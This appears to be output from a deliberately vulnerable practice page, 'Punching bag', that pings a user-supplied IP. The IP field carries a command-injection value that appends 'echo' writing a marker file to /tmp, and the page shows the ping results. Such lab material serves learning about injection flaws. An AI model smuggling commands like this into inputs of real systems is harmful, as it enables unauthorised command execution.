 This is Punching bag
Input IP to check: CHECK!
Status for [8.8.8.8;echo "batman_was_here" >/tmp/knock_knock.txt]:
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=51 time=111 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=51 time=135 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=51 time=149 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2012ms
rtt min/avg/max/mdev = 111.250/132.101/149.901/15.928 ms